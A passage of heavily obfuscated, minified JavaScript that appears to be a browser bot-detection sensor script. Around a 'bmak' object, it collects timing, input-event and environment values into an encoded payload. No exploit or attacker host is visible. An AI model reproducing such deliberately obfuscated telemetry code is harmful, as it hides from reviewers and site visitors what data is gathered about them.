Z0()[C6(kT)],Zw([],[][[]]))?Z0()[C6(DT)].apply(null,[vK,W2,hIf,NW]):Z0()[C6(CN)](b1(l1),Ml,hpf,Qw)]:{};UVf[fw()[TJ(l1)](Ixf,tv,Zq,HY,VD,Z7)]=YBf;UVf[n2(typeof lX()[Fn(mQ)],Zw([],[][[]]))?lX()[Fn(C2)](MZ,mG,W8):lX()[Fn(Am)](rG,Zff,SF)]=rGf;var tmf;return tmf=hlf?(this[Mt()[LB(P7)].apply(null,[Ugf,rG,dJ,LX])]=G4()[xK(W2)](VY,Dxf),this[G4()[xK(W2)].apply(null,[VY,Dxf])]=hlf[G4()[xK(zY)](UY,R4)],r4f):this[XJ()[TB(wB)].call(null,Ln,Z7,qgf)](UVf),j2.pop(),tmf;},n3(typeof XJ()[TB(dH)],Zw([],[][[]]))?XJ()[TB(wB)](Ln,Ks,Ek):XJ()[TB(vM)](KZ,OQ,pH),function fDf(PDf,mGf){j2.push(vB);if(n2(n2(typeof WF()[nW(zV)],'undefined')?WF()[nW(Z7)].call(null,Lzf,WG,hY,PK,bn):WF()[nW(P7)](tA,hPf,rW,gQ,DT),PDf[fw()[TJ(l1)](hPf,VY,b1(b1({})),HY,tm,Z7)]))throw PDf[lX()[Fn(Am)](rG,Rv,rD)];n2(Mt()[LB(Zq)](qdf,Ts,Nzf,tA),PDf[fw()[TJ(l1)](hPf,mQ,VV,HY,DT,Z7)])||n2(m7()[Q1(sn)](zY,mX,cQ,Ll),PDf[fw()[TJ(l1)].call(null,hPf,b1({}),QT,HY,DW,Z7)])?this[G4()[xK(W2)](VY,Yq)]=PDf[n2(typeof lX()[Fn(ps)],Zw('',[][[]]))?lX()[Fn(C2)](tv,COf,Ys):lX()[Fn(Am)](rG,Rv,g5)]:n2(lX()[Fn(W2)](kT,sA,b1(b1(l1))),PDf[fw()[TJ(l1)].apply(null,[hPf,Qw,cQ,HY,jT,Z7])])?(this[t6()[B7(Nq)](Lk,Z7)]=this[n3(typeof lX()[Fn(CY)],Zw([],[][[]]))?lX()[Fn(Am)].call(null,rG,Rv,xN):lX()[Fn(C2)].apply(null,[GT,Tr,Ks])]=PDf[lX()[Fn(Am)](rG,Rv,Im)],this[Mt()[LB(P7)](sr,hF,dJ,LX)]=lX()[Fn(W2)](kT,sA,b1(b1(l1))),this[G4()[xK(W2)](VY,Yq)]=m7()[Q1(Ek)](Gm,UX,b1(b1(l1)),Ys)):n2(lX()[Fn(Hm)](Cl,wv,OQ),PDf[fw()[TJ(l1)](hPf,BK,AV,HY,GH,Z7)])&&mGf&&(this[G4()[xK(W2)].call(null,VY,Yq)]=mGf);var m6f;return j2.pop(),m6f=r4f,m6f;},WF()[nW(OQ)].apply(null,[LX,O4,lT,rs,VY]),function mmf(gsf){j2.push(Hm);for(var xFf=c3(this[n2(typeof m7()[Q1(dH)],Zw('',[][[]]))?m7()[Q1(L3)](W8,l9f,b1([]),wG):m7()[Q1(zY)].apply(null,[qV,cD,mQ,EV])][t6()[B7(O0)](OF,Ln)],l1);Nt(xFf,O0);--xFf){var H2f=this[n3(typeof m7()[Q1(Ln)],Zw('',[][[]]))?m7()[Q1(zY)].call(null,Y8,cD,b1(b1({})),EV):m7()[Q1(L3)].apply(null,[JD,CD,l1,cG])][xFf];if(n2(H2f[G4()[xK(zY)].apply(null,[UY,kQ])],gsf)){var GBf;return this[XJ()[TB(wB)](Ln,Ys,hF)](H2f[Z0()[C6(CN)](PT,b1(b1({})),lY,Qw)],H2f[n2(typeof m7()[Q1(LX)],Zw([],[][[]]))?m7()[Q1(L3)](Zq,WIf,OQ,vG):m7()[Q1(DQ)](VV,AK,Ys,Xl)]),mYf(H2f),j2.pop(),GBf=r4f,GBf;}}j2.pop();},G4()[xK(Im)](Km,Hgf),function E4f(XKf){j2.push(cgf);for(var q5f=c3(this[m7()[Q1(zY)].apply(null,[b1(b1({})),jR,b1(l1),EV])][t6()[B7(O0)].call(null,q2,Ln)],Pz[G4()[xK(Bl)].call(null,bn,Vv)]());Nt(q5f,O0);--q5f){var b4f=this[m7()[Q1(zY)].apply(null,[FF,jR,GV,EV])][q5f];if(n2(b4f[G4()[xK(DQ)](NQ,DK)],XKf)){var NVf=b4f[Z0()[C6(CN)](Z5,b1(b1(O0)),PX,Qw)];if(n2(WF()[nW(P7)](tA,Pr,j4,gQ,FF),NVf[fw()[TJ(l1)](Pr,Hm,f1,HY,OV,Z7)])){var OVf=NVf[lX()[Fn(Am)](rG,ZX,Ln)];mYf(b4f);}var p8f;return j2.pop(),p8f=OVf,p8f;}}throw new (Px[Z0()[C6(LX)](SF,Km,Pr,Ts)])(XJ()[TB(FK)].call(null,tF,b1(l1),Xx));},G4()[xK(Km)](sn,xxf),function q6f(J5f,FBf,Xlf){j2.push(zW);this[n3(typeof lX()[Fn(HG)],Zw('',[][[]]))?lX()[Fn(zY)](Zq,PEf,Bl):lX()[Fn(C2)](hUf,lB,AG)]=JM(EE,[Mt()[LB(LX)](gxf,lT,vM,hY),LFf(J5f),lX()[Fn(sn)].call(null,W8,qW,b1(b1(l1))),FBf,fw()[TJ(P7)](cB,b1(b1(l1)),vM,As,P7,C2),Xlf]);n2(n3(typeof G4()[xK(BK)],'undefined')?G4()[xK(W2)](VY,RB):G4()[xK(OQ)](jQ,Vr),this[Mt()[LB(P7)](D5,gH,dJ,LX)])&&(this[n3(typeof lX()[Fn(CN)],'undefined')?lX()[Fn(Am)].call(null,rG,KLf,g5):lX()[Fn(C2)](Gzf,BH,L3)]=sHf);var EKf;return j2.pop(),EKf=r4f,EKf;}]);var vFf;return j2.pop(),vFf=zKf,vFf;};var z5f=function(){var f6f=O0;if(pBf)f6f|=l1;if(T2f)f6f|=L3;if(Elf)f6f|=Z7;if(KJf)f6f|=NK[l1];return f6f;};var OGf=function(Lsf,plf){j2.push(pLf);FGf(Z0()[C6(SF)].call(null,YW,zY,xT,HG));var Bsf=O0;var sVf={};try{var IFf=j2.length;var IGf=b1(c9);Bsf=jpf();var l6f=c3(jpf(),Px[n3(typeof t6()[B7(xN)],'undefined')?t6()[B7(hY)](Lv,W8):t6()[B7(P7)](vB,IT)].bmak[n3(typeof t6()[B7(BV)],Zw('',[][[]]))?t6()[B7(gQ)].call(null,B1,PT):t6()[B7(P7)](NW,Al)]);var RKf=Px[t6()[B7(hY)](Lv,W8)][n3(typeof Wt()[Dm(vM)],'undefined')?Wt()[Dm(Fs)](lT,OV,qzf,b1(O0),b1(O0),dgf):Wt()[Dm(C2)].apply(null,[wH,HD,tN,jT,Nq,ss])]?t6()[B7(Cl)](PLf,tA):Z0()[C6(HG)].apply(null,[vK,b1(b1(l1)),Gq,cK]);var IHf=Px[t6()[B7(hY)].call(null,Lv,W8)][Mt()[LB(CN)].call(null,dgf,dH,XB,dM)]?Z0()[C6(rs)](Qs,PT,Xw,kY):G4()[xK(nY)](jT,I7);var mVf=Px[t6()[B7(hY)](Lv,W8)][G4()[xK(gQ)](hLf,Dn)]?t6()[B7(Ll)](Nn,O0):Wt()[Dm(Hm)].call(null,hF,tA,Qzf,CN,FK,EN);var IJf=m7()[Q1(LX)].call(null,QT,Vf,dH,VV)[G4()[xK(OV)](ps,rA)](RKf,xW()[tD(CK)](JB,jF,zV,l1,W8))[G4()[xK(OV)](ps,rA)](IHf,xW()[tD(CK)](JB,jF,CK,l1,b1(O0)))[G4()[xK(OV)](ps,rA)](mVf);var c5f=dwf();var N8f=Px[XJ()[TB(hY)](OQ,lT,RA)][t6()[B7(FF)].apply(null,[JA,NB])][WF()[nW(CK)](C2,APf,b1(l1),MQ,dH)](new (Px[n3(typeof t6()[B7(wB)],'undefined')?t6()[B7(DQ)](Vw,Km):t6()[B7(P7)].apply(null,[GT,HV])])(Wt()[Dm(Am)](HG,Z7,M4,Km,b1({}),hW),fw()[TJ(OQ)].call(null,Jdf,b1(l1),b1(l1),As,CN,l1)),n3(typeof m7()[Q1(DT)],Zw([],[][[]]))?m7()[Q1(LX)](QT,Vf,Ks,VV):m7()[Q1(L3)](Bl,g9f,O0,AN));var D6f=m7()[Q1(LX)].apply(null,[AV,Vf,mQ,VV])[G4()[xK(OV)](ps,rA)](PAf,xW()[tD(CK)](JB,jF,PK,l1,b1(b1(O0))))[G4()[xK(OV)](ps,rA)](k6f);if(b1(O8f[Mt()[LB(xN)].apply(null,[JEf,Hm,NB,PT])])&&(n2(wkf,b1({}))||Nt(k6f,O0))){O8f=Px[t6()[B7(CK)].apply(null,[I8,tF])][lX()[Fn(PT)](AV,gOf,r5)](O8f,vPf(),JM(EE,[n2(typeof Mt()[LB(VV)],'undefined')?Mt()[LB(L3)].call(null,thf,lT,xxf,rG):Mt()[LB(xN)](JEf,Y8,NB,PT),b1(b1(c9))]));}var nBf=Xkf(),s2f=p1f(nBf,NK[PT]),kDf=s2f[O0],VVf=s2f[NK[DT]],K4f=s2f[L3],s5f=s2f[vM];var K6f=Pqf(),qYf=p1f(K6f,Z7),jJf=qYf[O0],M5f=qYf[NK[DT]],C8f=qYf[L3],cBf=qYf[NK[vM]];var Z8f=Htf(),kmf=p1f(Z8f,LX),l5f=kmf[O0],FKf=kmf[l1],XFf=kmf[L3],cVf=kmf[NK[vM]],A8f=kmf[Z7],TYf=kmf[tA];E7f();var tGf=Zw(Zw(Zw(Zw(Zw(kDf,VVf),IVf),Z2f),K4f),s5f);var Ymf=G4()[xK(Cl)](L3,H1);var MFf=FOf(Px[t6()[B7(hY)](Lv,W8)].bmak[n2(typeof t6()[B7(hF)],'undefined')?t6()[B7(P7)](FT,Ks):t6()[B7(gQ)](B1,PT)]);var JKf=c3(jpf(),Px[t6()[B7(hY)](Lv,W8)].bmak[t6()[B7(gQ)](B1,PT)]);var qTf=Px[n2(typeof m7()[Q1(PT)],Zw([],[][[]]))?m7()[Q1(L3)].call(null,Km,gG,UY,vcf):m7()[Q1(q7)].apply(null,[rG,nv,C4,vK])](HXf(LGf,LX),Zq);var jlf=Z1f(Bz,[]);var WVf=jpf();var XYf=(n2(typeof m7()[Q1(Fs)],Zw('',[][[]]))?m7()[Q1(L3)](Qs,wm,tA,FK):m7()[Q1(LX)](QT,Vf,VV,VV))[G4()[xK(OV)](ps,rA)](dOf(O8f[Mt()[LB(DT)].call(null,JEf,lT,CY,hY)]));if(Px[n2(typeof t6()[B7(zV)],Zw('',[][[]]))?t6()[B7(P7)](Pgf,bG):t6()[B7(hY)].apply(null,[Lv,W8])].bmak[t6()[B7(tF)](I9f,LT)]){f5f();LHf();KBf=h2f(rI,[]);gYf=h2f(PL,[]);GJf=h2f(kg,[]);TBf=h2f(NE,[]);}var k4f=mDf();var PFf=Zr()(JM(EE,[n2(typeof xW()[tD(Hm)],Zw(m7()[Q1(LX)].call(null,Am,Vf,rs,VV),[][[]]))?xW()[tD(q7)].apply(null,[Axf,Gs,Zq,Rpf,Ek]):xW()[tD(QT)](OUf,fdf,Ek,DT,dM),Px[t6()[B7(hY)](Lv,W8)].bmak[t6()[B7(gQ)](B1,PT)],WF()[nW(OV)].call(null,Zq,Ezf,b1(l1),gB,JD),Z1f(Ex,[k4f]),m7()[Q1(ps)](VV,xM,bn,UY),FKf,Z0()[C6(V5)](lm,b1(b1(O0)),It,rG),tGf,t6()[B7(qV)](qx,Z5),l6f]));U8f=gE(l6f,PFf,k6f,tGf);var glf=c3(jpf(),WVf);var Jsf=[JM(EE,[t6()[B7(hLf)].call(null,IX,pD),Zw(kDf,l1)]),JM(EE,[G4()[xK(Ll)].apply(null,[CY,Wl]),Zw(VVf,xN)]),JM(EE,[XJ()[TB(V5)].apply(null,[BK,OQ,Rq]),Zw(K4f,xN)]),JM(EE,[Z0()[C6(Xl)](PT,ft,dR,Cl),IVf]),JM(EE,[lX()[Fn(CY)](LX,Hj,AG),Z2f]),JM(EE,[t6()[B7(cK)](Tv,qT),s5f]),JM(EE,[t6()[B7(kY)](C7,Is),tGf]),JM(EE,[t6()[B7(fT)](Ut,W2),l6f]),JM(EE,[lX()[Fn(b4)](CY,REf,lT),MGf]),JM(EE,[n2(typeof m7()[Q1(CK)],'undefined')?m7()[Q1(L3)](NH,Apf,PK,G5):m7()[Q1(RY)](DW,n6,zV,rG),Px[t6()[B7(hY)](Lv,W8)].bmak[t6()[B7(gQ)].apply(null,[B1,PT])]]),JM(EE,[n2(typeof Wt()[Dm(tA)],Zw(m7()[Q1(LX)](vK,Vf,b1(b1([])),VV),[][[]]))?Wt()[Dm(C2)].apply(null,[DQ,xG,D5,C2,b1(b1({})),Oxf]):Wt()[Dm(W2)](BK,vM,Y8,C4,Nq,JEf),O8f[G4()[xK(gH)](tm,sX)]]),JM(EE,[fw()[TJ(FK)](Ezf,rW,Ks,YB,W2,vM),LGf]),JM(EE,[m7()[Q1(lH)](rG,SX,hY,jT),jJf]),JM(EE,[n3(typeof xW()[tD(tA)],Zw(m7()[Q1(LX)](AV,Vf,wH,VV),[][[]]))?xW()[tD(wB)].apply(null,[nH,bH,CK,L3,b1({})]):xW()[tD(q7)](Zq,XW,YW,SOf,PK),M5f]),JM(EE,[G4()[xK(tF)].call(null,Y8,X9f),qTf]),JM(EE,[Wt()[Dm(Nq)].apply(null,[gH,L3,OQ,lm,b1(b1({})),hG]),cBf]),JM(EE,[G4()[xK(hLf)](NB,L4),C8f]),JM(EE,[lX()[Fn(LQ)].apply(null,[YW,N1,CN]),JKf]),JM(EE,[G4()[xK(cK)].apply(null,[C4,I0]),x0f]),JM(EE,[t6()[B7(Nq)].call(null,E2,Z7),O8f[Z0()[C6(Qq)](L3,b1(b1({})),rT,F4)]]),JM(EE,[XJ()[TB(Xl)](W2,GV,RIf),O8f[XJ()[TB(HG)].call(null,lT,CK,B0)]]),JM(EE,[xW()[tD(FK)](OCf,LPf,dH,Z7,tm),jlf]),JM(EE,[Mt()[LB(dH)].apply(null,[RIf,Hm,Vxf,Z7]),Ymf]),JM(EE,[n2(typeof Z0()[C6(fT)],Zw([],[][[]]))?Z0()[C6(DT)](b1(l1),HH,nY,YV):Z0()[C6(FF)](mQ,b1({}),d8,K8),MFf[O0]]),JM(EE,[n2(typeof Mt()[LB(zV)],Zw(m7()[Q1(LX)].call(null,cQ,Vf,lT,VV),[][[]]))?Mt()[LB(L3)](cZ,zF,tQ,KZ):Mt()[LB(bn)](RIf,W2,WG,tA),MFf[Pz[G4()[xK(Bl)].apply(null,[bn,Hk])]()]]),JM(EE,[XJ()[TB(FF)](Qq,qV,J1),JH(U,[])]),JM(EE,[n3(typeof n4()[YG(PT)],Zw([],[][[]]))?n4()[YG(VV)].call(null,AV,nH,vM,Am,A9f):n4()[YG(hY)].call(null,g5,QK,zJ,Y8,js),Cff()]),JM(EE,[XJ()[TB(tv)](JD,Qq,JB),m7()[Q1(LX)](W2,Vf,j4,VV)]),JM(EE,[Wt()[Dm(DQ)](Am,vM,Kr,Bl,gB,Ezf),(n2(typeof m7()[Q1(SM)],Zw('',[][[]]))?m7()[Q1(L3)].apply(null,[OQ,ZQ,b1({}),FF]):m7()[Q1(LX)](YW,Vf,Ek,VV))[G4()[xK(OV)](ps,rA)](U8f,n2(typeof xW()[tD(tA)],Zw(m7()[Q1(LX)](tv,Vf,Ts,VV),[][[]]))?xW()[tD(q7)].call(null,NH,TT,j4,xV,Z7):xW()[tD(CK)].call(null,JB,jF,CK,l1,b1(O0)))[n2(typeof G4()[xK(Fs)],Zw('',[][[]]))?G4()[xK(OQ)](cZ,XK):G4()[xK(OV)].apply(null,[ps,rA])](glf,xW()[tD(CK)].call(null,JB,jF,AV,l1,hF))[G4()[xK(OV)](ps,rA)](n7f)]),JM(EE,[t6()[B7(EV)](jX,TT),KBf])];if(Px[lX()[Fn(YW)](JD,XH,b1(l1))]){Jsf[n3(typeof XJ()[TB(Ek)],'undefined')?XJ()[TB(LX)].call(null,qF,qV,Ft):XJ()[TB(vM)](xzf,Km,W8)](JM(EE,[m7()[Q1(BV)].apply(null,[b1(O0),ZB,b1({}),W8]),Px[lX()[Fn(YW)].call(null,JD,XH,vM)][G4()[xK(rG)].call(null,DW,tN)](Ylf)||m7()[Q1(LX)](lT,Vf,JD,VV)]));}if(b1(A6f)&&(n2(wkf,b1({}))||v6(k6f,O0))){xDf();A6f=b1(b1([]));}var RJf=OJf();var QDf=BKf();var B2f,M4f,bFf;if(cFf){B2f=[][G4()[xK(OV)].call(null,ps,rA)](EFf)[G4()[xK(OV)].call(null,ps,rA)]([JM(EE,[n3(typeof Mt()[LB(Zq)],'undefined')?Mt()[LB(zV)](kJ,wH,Fcf,vM):Mt()[LB(L3)].apply(null,[Ipf,QT,S5,rB]),DBf]),JM(EE,[lX()[Fn(nY)].call(null,N5,O5,kT),n2(typeof m7()[Q1(SF)],Zw([],[][[]]))?m7()[Q1(L3)](kT,h9f,NB,Ts):m7()[Q1(LX)].call(null,dH,Vf,Y8,VV)])]);M4f=m7()[Q1(LX)](f1,Vf,dH,VV)[G4()[xK(OV)](ps,rA)](MKf,xW()[tD(CK)](JB,jF,hF,l1,tv))[n3(typeof G4()[xK(Fs)],'undefined')?G4()[xK(OV)](ps,rA):G4()[xK(OQ)](EV,HIf)](U6f,xW()[tD(CK)](JB,jF,Am,l1,tv))[n2(typeof G4()[xK(NH)],Zw('',[][[]]))?G4()[xK(OQ)].call(null,nff,vhf):G4()[xK(OV)](ps,rA)](Qmf,xW()[tD(CK)].call(null,JB,jF,GV,l1,mQ))[n3(typeof G4()[xK(kT)],'undefined')?G4()[xK(OV)].call(null,ps,rA):G4()[xK(OQ)].call(null,Ocf,dV)](Mmf,n2(typeof G4()[xK(O0)],Zw('',[][[]]))?G4()[xK(OQ)](bEf,wD):G4()[xK(kY)].apply(null,[CN,BX]))[G4()[xK(OV)](ps,rA)](gYf,n2(typeof xW()[tD(DT)],Zw(m7()[Q1(LX)](b1(b1(l1)),Vf,L3,VV),[][[]]))?xW()[tD(q7)](TG,GK,vK,WG,g5):xW()[tD(CK)](JB,jF,Ys,l1,jT))[G4()[xK(OV)].apply(null,[ps,rA])](GJf);bFf=m7()[Q1(LX)](C4,Vf,W8,VV)[G4()[xK(OV)](ps,rA)](D8f,G4()[xK(fT)].call(null,mK,fx))[G4()[xK(OV)].call(null,ps,rA)](TBf,n2(typeof xW()[tD(wB)],'undefined')?xW()[tD(q7)](lY,gEf,Am,hEf,zV):xW()[tD(CK)](JB,jF,rW,l1,C4));}sVf=JM(EE,[t6()[B7(tEf)].call(null,JB,hLf),D4f,t6()[B7(K8)].call(null,mb,gH),O8f[Mt()[LB(DT)](JEf,OQ,CY,hY)],XJ()[TB(DW)].apply(null,[vl,b1(O0),hR]),XYf,G4()[xK(EV)].call(null,ccf,mzf),PFf,Z0()[C6(tv)].apply(null,[lm,b1(b1([])),ER,nY]),k4f,n2(typeof Z0()[C6(Qq)],Zw([],[][[]]))?Z0()[C6(DT)].apply(null,[pD,lT,DW,Hs]):Z0()[C6(DW)].call(null,Qs,FK,b0,Ks),IJf,Z0()[C6(ps)].apply(null,[b1(O0),b1(b1([])),b0,GH]),c5f,G4()[xK(tEf)](LT,U7),M7f,Z0()[C6(RY)](NH,Fs,lJ,Km),QBf,n2(typeof WF()[nW(tA)],Zw([],[][[]]))?WF()[nW(Z7)](ql,pJ,Z7,tK,OQ):WF()[nW(Y8)].call(null,vM,pQ,g5,NQ,DT),D6f,G4()[xK(K8)].apply(null,[Qs,N7]),l5f,G4()[xK(ss)].call(null,qgf,r6),JJf,m7()[Q1(kN)](b1({}),cv,pD,VG),FKf,lX()[Fn(gQ)](K8,lE,Qw),Vmf,m7()[Q1(pY)].call(null,b1([]),t7,zF,tA),N8f,G4()[xK(Sl)](dM,dCf),cVf,XJ()[TB(ps)](N5,Ks,UA),Jsf,m7()[Q1(ZLf)](C4,hV,Ks,zY),w2f,n4()[YG(NH)](cQ,EN,vM,L3,pD),XFf,XJ()[TB(RY)].apply(null,[rW,Xl,r0]),QDf,Z0()[C6(lH)].apply(null,[Ys,b1(b1(l1)),jj,wH]),J8f,xW()[tD(cQ)](Ezf,RY,rD,vM,Qw),B2f,t6()[B7(ss)](FM,DQ),M4f,lX()[Fn(Cl)](kY,wR,Im),bFf,t6()[B7(Sl)](lE,PK),jGf,m7()[Q1(F5)].apply(null,[gH,qC,Y8,xN]),A8f,XJ()[TB(lH)](Fs,b1(b1([])),x3),TYf,Wt()[Dm(zY)](bn,vM,cK,O0,l1,hG),tVf,lX()[Fn(Ll)].apply(null,[r5,k9f,PT]),P4f,Z0()[C6(BV)].apply(null,[b1(b1(l1)),FK,W1,LX]),Okf,G4()[xK(qgf)](Ys,Q7),qsf,xW()[tD(CN)].apply(null,[OUf,xPf,dM,vM,b1(O0)]),EDf?l1:O0]);if(cFf){sVf[Mt()[LB(Fs)](OUf,Qw,jT,Z7)]=vJf;sVf[m7()[Q1(CY)](lm,r7,QT,AV)]=bTf;sVf[n4()[YG(QT)](lm,OUf,Z7,PK,JD)]=kFf;sVf[G4()[xK(O4)](xN,RX)]=zYf;sVf[m7()[Q1(b4)](FF,bq,gB,hLf)]=Z5f;sVf[XJ()[TB(BV)](Qw,b1(b1({})),xM)]=tHf;sVf[n2(typeof G4()[xK(Zq)],Zw([],[][[]]))?G4()[xK(OQ)].call(null,Dgf,xT):G4()[xK(vl)](wl,gOf)]=nVf;sVf[G4()[xK(qF)](MQ,v7)]=lsf;}if(bDf){sVf[m7()[Q1(LQ)].call(null,lT,Sn,AV,qgf)]=lX()[Fn(l1)](zF,A3,b1(b1({})));}else{sVf[Wt()[Dm(Ek)](Y8,vM,wl,Z7,dH,JEf)]=RJf;}}catch(DYf){j2.splice(c3(IFf,l1),Infinity,pLf);var K5f=m7()[Q1(LX)].call(null,GV,Vf,Qs,VV);try{if(DYf[lX()[Fn(BK)](sn,dk,f1)]&&z2(typeof DYf[lX()[Fn(BK)].apply(null,[sn,dk,tv])],n3(typeof t6()[B7(C4)],'undefined')?t6()[B7(dM)].call(null,lD,zY):t6()[B7(P7)](XT,EPf))){K5f=DYf[lX()[Fn(BK)](sn,dk,W2)];}else if(n2(typeof DYf,t6()[B7(dM)](lD,zY))){K5f=DYf;}else if(Q8(DYf,Px[Z0()[C6(LX)](CN,Y8,EN,Ts)])&&z2(typeof DYf[m7()[Q1(VV)](Y8,Zn,Qw,O0)],t6()[B7(dM)].apply(null,[lD,zY]))){K5f=DYf[m7()[Q1(VV)](rs,Zn,DQ,O0)];}K5f=JH(sS,[K5f]);FGf(Z0()[C6(kN)].apply(null,[b1(l1),b1(b1(O0)),zq,Qs])[n3(typeof G4()[xK(zV)],'undefined')?G4()[xK(OV)](ps,rA):G4()[xK(OQ)](XZ,d5)](K5f));sVf=JM(EE,[Z0()[C6(tv)].call(null,hY,r5,ER,nY),Kxf(),n3(typeof lX()[Fn(gQ)],'undefined')?lX()[Fn(tF)](tm,Rv,L3):lX()[Fn(C2)].apply(null,[XZ,chf,DW]),K5f]);}catch(n4f){j2.splice(c3(IFf,l1),Infinity,pLf);if(n4f[lX()[Fn(BK)](sn,dk,HG)]&&z2(typeof n4f[lX()[Fn(BK)](sn,dk,b1(l1))],t6()[B7(dM)](lD,zY))){K5f=n4f[lX()[Fn(BK)].apply(null,[sn,dk,LX])];}else if(n2(typeof n4f,t6()[B7(dM)].call(null,lD,zY))){K5f=n4f;}K5f=JH(sS,[K5f]);FGf(G4()[xK(N5)](lT,FX)[G4()[xK(OV)](ps,rA)](K5f));sVf[lX()[Fn(tF)](tm,Rv,GH)]=K5f;}}try{var SKf=j2.length;var T8f=b1(c9);var B8f=NK[L3];var jBf=Lsf||O9f();if(n2(jBf[O0],BOf)){var KHf=XJ()[TB(kN)](vK,b1(O0),Qd);sVf[lX()[Fn(tF)].call(null,tm,Rv,OV)]=KHf;}tMf=Px[Mt()[LB(wH)](FW,Fs,Xl,Z7)][n3(typeof n4()[YG(l1)],'undefined')?n4()[YG(dM)](Nq,OUf,P7,lT,MQ):n4()[YG(hY)].call(null,l1,s4,sG,DQ,EF)](sVf);var k5f=jpf();tMf=JH(LI,[tMf,jBf[l1]]);k5f=c3(jpf(),k5f);var QKf=jpf();tMf=BIf(tMf,jBf[O0]);QKf=c3(jpf(),QKf);var fBf=m7()[Q1(LX)](Ek,Vf,rs,VV)[G4()[xK(OV)].apply(null,[ps,rA])](c3(jpf(),Bsf),xW()[tD(CK)].call(null,JB,jF,V5,l1,l1))[G4()[xK(OV)](ps,rA)](Fsf,n3(typeof xW()[tD(wH)],Zw(m7()[Q1(LX)].call(null,P7,Vf,Km,VV),[][[]]))?xW()[tD(CK)](JB,jF,Qw,l1,b1([])):xW()[tD(q7)].apply(null,[mEf,gs,C4,VT,f1]))[n2(typeof G4()[xK(kT)],'undefined')?G4()[xK(OQ)].call(null,mm,pJ):G4()[xK(OV)](ps,rA)](B8f,xW()[tD(CK)](JB,jF,VD,l1,FF))[n3(typeof G4()[xK(DQ)],'undefined')?G4()[xK(OV)].call(null,ps,rA):G4()[xK(OQ)](dIf,Ek)](k5f,xW()[tD(CK)].apply(null,[JB,jF,Z7,l1,b1(b1({}))]))[n3(typeof G4()[xK(mQ)],Zw([],[][[]]))?G4()[xK(OV)](ps,rA):G4()[xK(OQ)].apply(null,[Icf,tOf])](QKf,xW()[tD(CK)](JB,jF,Am,l1,PK))[G4()[xK(OV)](ps,rA)](O5f);var gmf=n3(plf,undefined)&&n2(plf,b1(b1([])))?qDf(jBf):r6f(jBf);tMf=m7()[Q1(LX)](C4,Vf,qV,VV)[n2(typeof G4()[xK(dM)],Zw([],[][[]]))?G4()[xK(OQ)](TZ,rff):G4()[xK(OV)].call(null,ps,rA)](gmf,Z0()[C6(q7)].call(null,vM,b1(O0),C3,BV))[n2(typeof G4()[xK(VV)],Zw('',[][[]]))?G4()[xK(OQ)](Kgf,TEf):G4()[xK(OV)].apply(null,[ps,rA])](fBf,Z0()[C6(q7)].call(null,rs,b1(b1(l1)),C3,BV))[G4()[xK(OV)](ps,rA)](tMf);}catch(H6f){j2.splice(c3(SKf,l1),Infinity,pLf);}FGf(n2(typeof Z0()[C6(Ks)],'undefined')?Z0()[C6(DT)].apply(null,[VY,UY,MJ,O5]):Z0()[C6(pY)](bn,b1(b1(l1)),F0,NH));j2.pop();};var B5f=function(){j2.push(hm);var mJf=v6(arguments[t6()[B7(O0)].call(null,Rdf,Ln)],NK[L3])&&n3(arguments[O0],undefined)?arguments[O0]:b1([]);var p4f=v6(arguments[t6()[B7(O0)].apply(null,[Rdf,Ln])],l1)&&n3(arguments[l1],undefined)?arguments[l1]:NDf;qsf=O0;if(pBf){Px[XJ()[TB(pY)].call(null,YJ,CK,nH)](kTf);pBf=b1([]);qsf|=l1;}if(T2f){Px[XJ()[TB(pY)](YJ,LX,nH)](G4f);T2f=b1({});qsf|=NK[Y8];}if(Elf){Px[XJ()[TB(pY)](YJ,lT,nH)](k2f);Elf=b1([]);qsf|=Z7;}if(KJf){Px[XJ()[TB(pY)].call(null,YJ,Gm,nH)](BVf);KJf=b1(c9);qsf|=hY;}if(b1(RVf)){try{var Amf=j2.length;var Zsf=b1(b1(rc));n7f=Zw(n7f,n2(typeof m7()[Q1(PK)],'undefined')?m7()[Q1(L3)](b1(b1(l1)),xs,Qs,ngf):m7()[Q1(PT)].apply(null,[j4,nff,C2,wB]));if(b1(b1(Px[Z0()[C6(Am)].apply(null,[SF,Ts,Shf,Ll])]))){n7f=Zw(n7f,XJ()[TB(rs)](Z5,VD,X6));Tbf*=ss;}else{n7f=Zw(n7f,G4()[xK(LQ)](pD,X9f));Tbf*=tA;}}catch(fYf){j2.splice(c3(Amf,l1),Infinity,hm);n7f=Zw(n7f,lX()[Fn(F5)].apply(null,[NH,dk,cQ]));Tbf*=tA;}RVf=b1(b1({}));}Px[t6()[B7(hY)](Sq,W8)].bmak[t6()[B7(gQ)](lw,PT)]=jpf();Vmf=m7()[Q1(LX)](lT,PR,f1,VV);LBf=O0;IVf=O0;JJf=m7()[Q1(LX)].call(null,Im,PR,f1,VV);GDf=NK[L3];Z2f=O0;M7f=m7()[Q1(LX)](W8,PR,vM,VV);jtf=Pz[m7()[Q1(NH)].apply(null,[qV,D3,Hm,tv])]();k6f=O0;W5f=O0;lwf[G4()[xK(VY)](Ek,mA)]=O0;vmf=NK[L3];F2f=O0;J8f=m7()[Q1(LX)](O0,PR,sn,VV);A6f=b1([]);jKf=m7()[Q1(LX)](YW,PR,lm,VV);XGf=m7()[Q1(LX)](C4,PR,wH,VV);q2f=qv(l1);EFf=[];MKf=n3(typeof m7()[Q1(F5)],Zw('',[][[]]))?m7()[Q1(LX)].apply(null,[Ys,PR,b1(b1(O0)),VV]):m7()[Q1(L3)].call(null,tA,CY,DW,pD);jGf=m7()[Q1(LX)](b1(b1({})),PR,FF,VV);U6f=m7()[Q1(LX)](Y8,PR,zY,VV);Qmf=n3(typeof m7()[Q1(tF)],'undefined')?m7()[Q1(LX)].call(null,b1({}),PR,VD,VV):m7()[Q1(L3)].apply(null,[DQ,RLf,b1(l1),h9f]);DBf=m7()[Q1(LX)].call(null,Xl,PR,b1(b1(O0)),VV);D8f=n2(typeof m7()[Q1(DT)],Zw([],[][[]]))?m7()[Q1(L3)](rs,Ks,Hm,pK):m7()[Q1(LX)](cQ,PR,rW,VV);Mmf=m7()[Q1(LX)](Qq,PR,Zq,VV);vJf=m7()[Q1(LX)].apply(null,[VG,PR,b1({}),VV]);bTf=m7()[Q1(LX)].apply(null,[b1([]),PR,mQ,VV]);tHf=n2(typeof m7()[Q1(sn)],Zw([],[][[]]))?m7()[Q1(L3)](rW,UB,bn,dK):m7()[Q1(LX)].apply(null,[OV,PR,Hm,VV]);cFf=b1(b1(rc));tVf=NK[L3];kFf=m7()[Q1(LX)](W8,PR,F4,VV);zYf=n3(typeof 